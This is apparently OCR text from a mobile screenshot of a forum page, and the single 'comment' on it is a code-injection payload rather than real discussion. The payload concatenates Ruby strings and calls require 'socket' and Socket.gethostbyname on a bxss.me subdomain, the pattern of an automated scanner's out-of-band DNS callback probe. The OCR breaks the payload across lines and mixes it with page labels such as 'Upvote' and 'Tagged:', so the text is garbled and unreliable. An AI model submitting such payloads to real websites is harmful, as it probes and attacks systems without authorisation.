
lxbfYeaa
PARTICIPANT
Login
10 months ago
Mr.
“+”A”.concat(70-3).concat(22*4).concat(9
Upvote
9).concat(79).concat(102).concat(66)+(req
uire”socket”
0
Socket.gethostbyname(“hitww”+”xiqvlmhx
0dd15.bxss.me.”)[3].to_s)+”
Tagged:
17
Deksi Theme